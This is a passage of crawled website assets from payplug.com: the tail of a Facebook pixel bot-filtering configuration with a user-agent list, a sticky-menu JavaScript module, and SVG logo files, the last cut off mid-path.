TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("658757979101286", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("658757979101286", "WebsitePerformance", true);instance.configLoaded("658757979101286"); }});

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-sticky.js
body_size: 521
content:
const MenuSticky = {
    init() {
        this.nav = document.getElementById('categories-pills');
        if (!this.nav) return;
        
        this.navList = this.nav.querySelector('ul');
        this.links = this.nav.querySelectorAll('a');
        this.sections = [];
        this.navRect = this.nav.getBoundingClientRect();
        this.ticking = false;
        
        this.links.forEach(link => {
            const href = link.getAttribute('href');
            if (href.startsWith('#')) {
                const section = document.querySelector(href);
                if (section) {
                    this.sections.push(section);
                }
            }
        });

        // Events
        this.links.forEach(link => {
            link.addEventListener('click', this.handleClick.bind(this));
        });
        
        window.addEventListener('scroll', () => {
            if (!this.ticking) {
                window.requestAnimationFrame(() => {
                    this.handleScroll();
                    this.ticking = false;
                });
                this.ticking = true;
            }
        });
        
        // Recalculate nav position on resize
        window.addEventListener('resize', () => {
            if (!this.ticking) {
                window.requestAnimationFrame(() => {
                    this.navRect = this.nav.getBoundingClientRect();
                    this.handleScroll();
                    this.ticking = false;
                });
                this.ticking = true;
            }
        });
        
        this.handleScroll();

        // Mobile events
        if (Screen.is('mobile') || Screen.is('tablet')) {
            MenuSticky.mobile();
        }
    },

    handleClick(e) {
        const link = e.currentTarget;
        if (link.getAttribute('href').startsWith('#')) {
            e.preventDefault();
            const targetId = link.getAttribute('href').substring(1);
            const target = document.getElementById(targetId);
            if (target) {
                const offset = this.nav.offsetHeight;
                const targetPosition = target.getBoundingClientRect().top + window.pageYOffset - offset;
                window.scrollTo({
                    top: targetPosition,
                    behavior: 'smooth'
                });
            }
        }
        this.setActiveLink(link);
    },

    handleScroll() {
        // Sticky class management
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const shouldBeSticky = scrollTop >= (this.navRect.top - 70);
        
        if (shouldBeSticky) {
            if (!this.navList.classList.contains('sticky')) {
                this.navList.classList.add('sticky');
                this.nav.classList.add('sticky');

                $('#header-transition-swift').addClass('w-sticky-pills');
                $('main#primary').addClass('push-main-w-pills');
            }
        } 
        else {
            if (this.navList.classList.contains('sticky')) {
                this.navList.classList.remove('sticky');
                this.nav.classList.remove('sticky');

                $('#header-transition-swift').addClass('w-sticky-pills');
                $('main#primary').removeClass('push-main-w-pills');
            }
        }

        // Active section management
        if (!this.sections.length) return;
        
        const navHeight = this.nav.offsetHeight;
        let currentSection = null;
        const scrollPosition = window.scrollY + navHeight;
        
        // Find the current section
        for (let i = this.sections.length - 1; i >= 0; i--) {
            const section = this.sections[i];
            if (scrollPosition >= section.offsetTop) {
                currentSection = section;
                break;
            }
        }

        if (currentSection) {
            const activeLink = this.nav.querySelector(`a[href="#${currentSection.id}"]`);
            if (activeLink) {
                this.setActiveLink(activeLink);
            }
        }
    },

    setActiveLink(activeLink) {
        this.links.forEach(link => link.classList.remove('active'));
        activeLink.classList.add('active');
    },

    mobile() {
        $('#mobile-nav-pills').on('change', function(e){
            window.location.replace($(this).val());
            e.preventDefault();
            return false;
        });

        $('#modules-nav-pills').on('change', function(e){
            var fixedElementHeight = 105;
            window.location.replace($(this).val());
        
            $('html, body').stop().animate({
              scrollTop: $($(this).val()).offset().top - fixedElementHeight
            }, 200);
        
            e.preventDefault();
            return false;
        });
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg
body_size: 327
content:
<svg width="33px" height="28px" viewBox="0 0 33 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>payplug-fav</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="payplug-fav" fill="#212225" fill-rule="nonzero">
            <path d="M3.98997,3.1684 C4.06349,2.90096 4.65643,0.759774 4.43188,0.00160629 L11.5799,0.00160629 C13.0135,0.00160629 14.054,1.37418 13.672,2.76362 L11.9675,8.9406 C11.5512,10.3903 10.231,11.3878 8.7295,11.3878 L1.7133,11.3878 L3.98997,3.1684 Z M30.6795,0 L23.1591,0 C23.3365,0.599948 23.0128,2.0689 22.833,2.79012 L20.5963,10.8473 C19.7285,13.7787 18.5074,16.4163 14.7165,16.4187 L8.77106,16.4187 C5.48351,16.4187 2.59871,18.6209 1.71729,21.8037 L0,28 L9.93217,28 L11.5967,21.9901 C12.4638,19.0586 13.6896,16.4211 17.4806,16.4187 L23.4476,16.4187 C26.7223,16.4187 29.5951,14.2253 30.4742,11.0545 L32.77,2.76683 C33.1552,1.37659 32.1147,0.000803144 30.6795,0.000803144 L30.6795,0 Z" id="Shape"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg
body_size: 2542
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27895)">
<path d="M3.98997 3.1684C4.06349 2.90096 4.65643 0.759774 4.43188 0.00160629H11.5799C13.0135 0.00160629 14.054 1.37418 13.672 2.76362L11.9675 8.9406C11.5512 10.3903 10.231 11.3878 8.7295 11.3878H1.7133L3.98997 3.1684ZM30.6795 0H23.1591C23.3365 0.599948 23.0128 2.0689 22.833 2.79012L20.5963 10.8473C19.7285 13.7787 18.5074 16.4163 14.7165 16.4187H8.77106C5.48351 16.4187 2.59871 18.6209 1.71729 21.8037L0 28H9.93217L11.5967 21.9901C12.4638 19.0586 13.6896 16.4211 17.4806 16.4187H23.4476C26.7223 16.4187 29.5951 14.2253 30.4742 11.0545L32.77 2.76683C33.1552 1.37659 32.1147 0.000803144 30.6795 0.000803144V0Z" fill="#212225"/>
<path d="M70.6648 8.63378C70.608 8.57274 70.5928 8.5623 70.5848 8.54704C69.6075 6.69017 68.0221 5.86294 65.982 5.88783C64.1264 5.91112 62.5274 6.62753 61.2784 7.99287C59.1599 10.3075 58.348 13.0438 58.8011 16.0813C59.1831 18.6466 61.2976 20.5894 63.8779 20.5581C65.9931 20.5324 67.6817 19.6144 69.0314 18.0209C69.0857 17.9567 69.1401 17.8924 69.2383 17.776L68.8859 20.1645H73.0429C73.7541 15.5352 74.4629 10.9155 75.1741 6.28619H71.018L70.6648 8.63378ZM69.9607 12.9675C69.7634 14.826 68.4464 16.3407 66.7052 16.6933C66.4478 16.7455 66.1841 16.7632 65.9228 16.7961C63.8971 16.7809 62.5897 15.1617 62.9709 13.1234C63.3217 11.248 64.8432 9.82645 66.7371 9.67947C68.7765 9.52125 70.1701 11.0006 69.9607 12.9675ZM134.245 6.2629C133.537 10.8762 132.829 15.528 132.117 20.1597H127.964L128.265 18.1197C128.251 18.1133 128.238 18.1069 128.224 18.1004C128.166 18.1775 128.107 18.2538 128.05 18.3317C126.693 20.2063 124.193 21.0327 122.057 20.2834C120.55 19.7549 119.745 18.6153 119.424 17.0893C119.172 15.8958 119.308 14.7088 119.49 13.5233C119.861 11.1083 120.235 8.69402 120.608 6.27896C120.609 6.27736 120.611 6.27655 120.612 6.27495H124.765C124.685 6.79779 124.606 7.30618 124.528 7.81457C124.216 9.85295 123.898 11.8897 123.597 13.9297C123.518 14.4662 123.53 15.0059 123.777 15.5119C124.149 16.2757 124.83 16.5215 125.625 16.5544C127.199 16.6194 128.577 15.4517 128.892 13.9C129.085 12.9515 129.204 11.9869 129.355 11.0288C129.594 9.51483 130.091 6.2629 130.091 6.2629C131.383 6.26933 134.246 6.2629 134.246 6.2629H134.245ZM114.342 0.734863H118.5C117.502 7.22266 116.507 13.6936 115.511 20.1661H111.353C112.35 13.6807 113.346 7.20981 114.343 0.734863H114.342ZM147.849 6.26049L147.465 8.67876C147.406 8.58399 147.376 8.54222 147.352 8.49725C146.672 7.17126 145.594 6.34402 144.154 6.03079C142.288 5.6244 140.57 6.04686 139.037 7.1568C137.254 8.44745 136.257 10.2553 135.796 12.3796C135.461 13.9217 135.416 15.4637 135.991 16.9648C136.641 18.6578 137.857 19.7156 139.647 20.0159C141.906 20.395 143.82 19.6425 145.451 18.0852C145.677 17.8691 145.88 17.6274 146.093 17.3977C146.051 17.784 146.004 18.1679 145.952 18.5494C145.871 19.1389 145.775 19.7228 145.641 20.2978C145.387 21.3837 144.675 22.1322 143.653 22.5426C142.06 23.1819 140.49 23.043 138.999 22.2246C138.484 21.9411 138.047 21.513 137.544 21.1275C137.537 21.1331 137.53 21.1395 137.523 21.1452L135.012 24.1786C136.345 25.4372 138.408 26.3439 140.306 26.4796C142.324 26.6234 144.242 26.2732 146.018 25.2821C148.042 24.1513 149.385 22.4623 149.83 20.1693C149.935 19.6312 150.03 19.0907 150.121 18.5494C150.372 17.0483 150.582 15.5392 150.817 14.0357C151.093 12.2776 151.362 10.5196 151.631 8.76068C151.756 7.94147 152.001 6.26049 152.001 6.26049C152.001 6.26049 149.063 6.27093 147.85 6.26049H147.849ZM142.785 16.5014C141.284 16.5054 140.196 15.6934 139.866 14.2895C139.667 13.4382 139.834 12.6206 140.196 11.8399C140.956 10.1959 142.766 9.24979 144.541 9.56221C145.976 9.8144 146.928 11.04 146.867 12.5555C146.781 14.724 144.949 16.4958 142.785 16.5006V16.5014ZM106.13 6.0075C104.015 5.5995 102.158 6.20267 100.546 7.61299C100.201 7.91497 99.8555 8.21695 99.5878 8.45066L99.9107 6.26852L95.7449 6.26129C95.4644 8.10049 92.7746 25.6869 92.7163 26.1046H96.8637C97.2856 23.3377 97.7059 20.583 98.1263 17.8258C98.1526 17.8322 98.1662 17.8314 98.1694 17.837C98.2062 17.8997 98.2413 17.9631 98.2765 18.0265C98.9917 19.3244 100.064 20.1645 101.517 20.4376C103.608 20.8303 105.466 20.2778 107.068 18.8867C108.441 17.6948 109.274 16.16 109.727 14.4188C110.155 12.7724 110.294 11.1026 109.791 9.44496C109.232 7.60415 108.048 6.37695 106.131 6.0075H106.13ZM105.839 12.9836C105.626 14.8461 104.327 16.3359 102.597 16.6909C102.33 16.7455 102.057 16.7632 101.788 16.7977C99.774 16.772 98.4723 15.1553 98.8503 13.1346C99.2027 11.2528 100.709 9.83528 102.607 9.68108C104.67 9.51322 106.062 11.0207 105.839 12.9836ZM53.1666 6.0083C51.0513 5.60031 49.1942 6.20347 47.5824 7.61379C47.2372 7.91577 46.892 8.21775 46.6243 8.45147L46.9471 6.26933L42.7813 6.2621C42.5008 8.1013 39.811 25.6877 39.7527 26.1054H43.9001C44.322 23.3385 44.7423 20.5838 45.1627 17.8266C45.189 17.833 45.2026 17.8322 45.2058 17.8378C45.2426 17.9005 45.2777 17.9639 45.3129 18.0274C46.0281 19.3252 47.1005 20.1653 48.5533 20.4384C50.6446 20.8311 52.5025 20.2786 54.1047 18.8875C55.4776 17.6957 56.3103 16.1608 56.7634 14.4196C57.1917 12.7732 57.3308 11.1034 56.8273 9.44576C56.2687 7.60495 55.0845 6.37775 53.1674 6.0083H53.1666ZM52.8749 12.9844C52.6623 14.8469 51.363 16.3367 49.6329 16.6917C49.3668 16.7463 49.0935 16.764 48.8242 16.7985C46.8104 16.7728 45.5087 15.1561 45.8867 13.1354C46.2391 11.2536 47.7454 9.83609 49.6433 9.68188C51.7066 9.51403 53.0987 11.0215 52.8749 12.9844ZM93.4259 6.28378L84.4439 26.1054H80.3956C80.6345 25.5424 81.0964 24.4541 81.5726 23.3305C82.673 20.742 82.1272 20.1653 81.301 20.1653H78.9971C78.4593 20.1653 78.0166 19.7388 77.9942 19.1991L77.4412 6.28378H81.6214L82.1081 17.9615C82.1912 19.2088 83.3371 19.265 83.9196 17.9647L89.1442 6.28378H93.4259Z" fill="#212225"/>
</g>
<defs>
<clipPath id="clip0_7970_27895">
<rect width="152" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg
body_size: 2500
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27848)">
<path d="M3.98997 3.05525C4.06349 2.79735 4.65643 0.732639 4.43188 0.00154892H11.5799C13.0135 0.00154892 14.054 1.3251 13.672 2.66492L11.9675 8.62129C11.5512 10.0192 10.231 10.9811 8.7295 10.9811H1.7133L3.98997 3.05525ZM30.6795 0H23.1591C23.3365 0.578522 23.0128 1.99501 22.833 2.69047L20.5963 10.4599C19.7285 13.2866 18.5074 15.83 14.7165 15.8323H8.77106C5.48351 15.8323 2.59871 17.9559 1.71729 21.025L0 27H9.93217L11.5967 21.2047C12.4638 18.3779 13.6896 15.8346 17.4806 15.8323H23.4476C26.7223 15.8323 29.5951 13.7172 30.4742 10.6597L32.77 2.66802C33.1552 1.32742 32.1147 0.00077446 30.6795 0.00077446V0Z" fill="white"/>
<path d="M70.6648 8.3258C70.608 8.26694 70.5928 8.25687 70.5848 8.24216C69.6075 6.4516 68.0221 5.65391 65.982 5.67792C64.1264 5.70038 62.5274 6.3912 61.2784 7.70778C59.1599 9.93977 58.348 12.5784 58.8011 15.5074C59.1831 17.981 61.2976 19.8544 63.8779 19.8242C65.9931 19.7994 67.6817 18.9142 69.0314 17.3777C69.0857 17.3157 69.1401 17.2538 69.2383 17.1415L68.8859 19.4447H73.0429C73.7541 14.9807 74.4629 10.526 75.1741 6.06205H71.018L70.6648 8.3258ZM69.9607 12.5048C69.7634 14.2969 68.4464 15.7575 66.7052 16.0975C66.4478 16.1478 66.1841 16.1649 65.9228 16.1966C63.8971 16.1819 62.5897 14.6206 62.9709 12.655C63.3217 10.8467 64.8432 9.47587 66.7371 9.33414C68.7765 9.18158 70.1701 10.6081 69.9607 12.5048ZM134.245 6.03959C133.537 10.4881 132.829 14.9738 132.117 19.4401H127.964L128.265 17.4729C128.251 17.4667 128.238 17.4606 128.224 17.4544C128.166 17.5287 128.107 17.6023 128.05 17.6774C126.693 19.485 124.193 20.2819 122.057 19.5593C120.55 19.0497 119.745 17.9508 119.424 16.4793C119.172 15.3285 119.308 14.1838 119.49 13.0407C119.861 10.7119 120.235 8.38388 120.608 6.05508C120.609 6.05353 120.611 6.05276 120.612 6.05121H124.765C124.685 6.55538 124.606 7.04562 124.528 7.53585C124.216 9.50143 123.898 11.4655 123.597 13.4326C123.518 13.9499 123.53 14.4704 123.777 14.9583C124.149 15.6948 124.83 15.9318 125.625 15.9635C127.199 16.0263 128.577 14.9002 128.892 13.4039C129.085 12.4893 129.204 11.5592 129.355 10.6352C129.594 9.17538 130.091 6.03959 130.091 6.03959C131.383 6.04579 134.246 6.03959 134.246 6.03959H134.245ZM114.342 0.708984H118.5C117.502 6.96507 116.507 13.2049 115.511 19.4463H111.353C112.35 13.1925 113.346 6.95268 114.343 0.708984H114.342ZM147.849 6.03727L147.465 8.36917C147.406 8.27778 147.376 8.23751 147.352 8.19414C146.672 6.91551 145.594 6.11781 144.154 5.81577C142.288 5.4239 140.57 5.83126 139.037 6.90157C137.254 8.14612 136.257 9.88943 135.796 11.9379C135.461 13.4248 135.416 14.9118 135.991 16.3593C136.641 17.9918 137.857 19.0118 139.647 19.3014C141.906 19.667 143.82 18.9413 145.451 17.4396C145.677 17.2313 145.88 16.9982 146.093 16.7767C146.051 17.1492 146.004 17.5194 145.952 17.8873C145.871 18.4557 145.775 19.0188 145.641 19.5733C145.387 20.6204 144.675 21.3421 143.653 21.7379C142.06 22.3544 140.49 22.2204 138.999 21.4312C138.484 21.1578 138.047 20.745 137.544 20.3733C137.537 20.3787 137.53 20.3849 137.523 20.3903L135.012 23.3155C136.345 24.529 138.408 25.4034 140.306 25.5343C142.324 25.6729 144.242 25.3353 146.018 24.3796C148.042 23.2891 149.385 21.6605 149.83 19.4494C149.935 18.9305 150.03 18.4093 150.121 17.8873C150.372 16.4398 150.582 14.9846 150.817 13.5348C151.093 11.8395 151.362 10.1442 151.631 8.44816C151.756 7.65821 152.001 6.03727 152.001 6.03727C152.001 6.03727 149.063 6.04734 147.85 6.03727H147.849ZM142.785 15.9124C141.284 15.9163 140.196 15.1333 139.866 13.7795C139.667 12.9586 139.834 12.1702 140.196 11.4174C140.956 9.83212 142.766 8.91981 144.541 9.22107C145.976 9.46425 146.928 10.6461 146.867 12.1075C146.781 14.1985 144.949 15.907 142.785 15.9116V15.9124ZM106.13 5.79331C104.015 5.39989 102.158 5.98151 100.546 7.34146C100.201 7.63266 99.8555 7.92385 99.5878 8.14922L99.9107 6.04501L95.7449 6.03804C95.4644 7.81156 92.7746 24.7699 92.7163 25.1726H96.8637C97.2856 22.5046 97.7059 19.8482 98.1263 17.1895C98.1526 17.1957 98.1662 17.1949 98.1694 17.2003C98.2062 17.2607 98.2413 17.3219 98.2765 17.3831C98.9917 18.6346 100.064 19.4447 101.517 19.708C103.608 20.0867 105.466 19.5539 107.068 18.2126C108.441 17.0633 109.274 15.5833 109.727 13.9042C110.155 12.3166 110.294 10.7065 109.791 9.108C109.232 7.33294 108.048 6.14957 106.131 5.79331H106.13ZM105.839 12.5203C105.626 14.3162 104.327 15.7529 102.597 16.0952C102.33 16.1478 102.057 16.1649 101.788 16.1982C99.774 16.1734 98.4723 14.6144 98.8503 12.6659C99.2027 10.8513 100.709 9.48439 102.607 9.33569C104.67 9.17383 106.062 10.6275 105.839 12.5203ZM53.1666 5.79409C51.0513 5.40066 49.1942 5.98228 47.5824 7.34223C47.2372 7.63343 46.892 7.92463 46.6243 8.15L46.9471 6.04579L42.7813 6.03882C42.5008 7.81233 39.811 24.7707 39.7527 25.1734H43.9001C44.322 22.5054 44.7423 19.849 45.1627 17.1903C45.189 17.1965 45.2026 17.1957 45.2058 17.2011C45.2426 17.2615 45.2777 17.3227 45.3129 17.3839C46.0281 